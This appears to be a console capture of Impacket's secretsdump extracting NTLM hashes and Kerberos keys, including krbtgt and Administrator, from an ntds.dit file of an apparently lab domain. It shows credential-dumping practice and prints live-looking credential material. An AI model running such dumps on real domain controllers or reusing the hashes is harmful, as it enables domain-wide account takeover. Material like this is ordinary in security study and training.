 C:\Users\Administrator>secretsdump.exe -system sys.hive -ntds ntds.dit LOCAL
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x9dc9729850b7dbd630006b8504d265f1
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: ac0cb5ae564448c6a94c79fc761f6a73
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13ea8bc1f33c0703c77830bd6676d
c8a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DCS$:1001:aad3b435b51404eeaad3b435b51404ee:7f1761699fbcf810721e156401057dbe:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6b213ad1d23237cc98c05b0315fb1874:::
WIN7-1$:1104:aad3b435b51404eeaad3b435b51404ee:58ad3b9c6e2f1fc97d53243ae517b53b::
:
WIN7-2$:1105:aad3b435b51404eeaad3b435b51404ee:eec9e9c0d3be8dad79387ab80e2f9ba3::
:
vmdomain.com\dnu:1106:aad3b435b51404eeaad3b435b51404ee:b9afcccd1f8fcef93d23a81b4
90ce8c5:::
vmdomain.com\lirui:1107:aad3b435b51404eeaad3b435b51404ee:18624fc036b58be62d226b5
4298d1553:::
[*] Kerberos keys from ntds.dit
DCS$:aes256-cts-hmac-sha1-96:a4f7e3f74c20c84e9a9649f7a3c78dde7bf1fc251756044800e
5b5d8ab5ea20e
DCS$:aes128-cts-hmac-sha1-96:96ec9c6ed6c38bf358cc7ad0004543ed
DCS$:des-cbc-md5:8958526b92a8d0a2
krbtgt:aes256-cts-hmac-sha1-96:8e4ff8988a8db2b6403a2d4323ae62b254e4a1da64f60b4ff
27626e7447aaf4f
krbtgt:aes128-cts-hmac-sha1-96:b308d0b228dd67c91e676dc2a4ecb5a3
krbtgt:des-cbc-md5:70b51f3261d5a1d3
WIN7-1$:aes256-cts-hmac-sha1-96:49c98f62615d86794c3216247c606538257763dbcd02f7a9
23b889c56f219d83
WIN7-1$:aes128-cts-hmac-sha1-96:0ad90209f4fb0d8061fdcc79ad95da7e
WIN7-1$:des-cbc-md5:26fb1075fd264ca1
WIN7-2$:aes256-cts-hmac-sha1-96:ad6bc3e30c0b93f66138a1349da033df5c775fd7f30472f4
c1db536434c46f36
WIN7-2$:aes128-cts-hmac-sha1-96:236b39a8e99b2cf3bc544dc7bd00b0d6
WIN7-2$:des-cbc-md5:daf42675d07364f4
vmdomain.com\dnu:aes256-cts-hmac-sha1-96:f80d405573fb8a324378e1a235d396f9a4f1b81
61e143b695ea827118266838d
vmdomain.com\dnu:aes128-cts-hmac-sha1-96:676425e6e4af2d0ffad9213bd70842c5
vmdomain.com\dnu:des-cbc-md5:a4d62029ce83a816